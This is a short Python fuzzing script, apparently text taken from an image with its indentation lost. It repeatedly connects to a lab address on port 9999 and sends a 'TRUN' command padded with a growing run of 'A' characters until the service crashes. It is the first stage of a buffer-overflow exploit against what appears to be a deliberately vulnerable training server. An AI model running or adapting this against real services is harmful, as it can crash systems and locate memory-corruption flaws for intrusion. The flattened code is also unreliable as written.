 import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.4.104',9999))
payload = "TRUN /.:/" + buffer
s.send((payload.encode()))
s.close()
sleep(1)
buffer = buffer + "A"*100
except:
print ("Fuzzing crashed at %s bytes" % str(len(buffer)))
sys.exit()